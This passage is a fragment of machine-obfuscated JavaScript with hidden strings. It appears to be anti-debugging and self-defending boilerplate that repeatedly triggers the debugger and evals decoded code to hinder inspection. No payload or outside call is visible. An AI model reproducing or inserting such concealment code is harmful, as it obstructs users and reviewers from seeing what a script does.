_0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}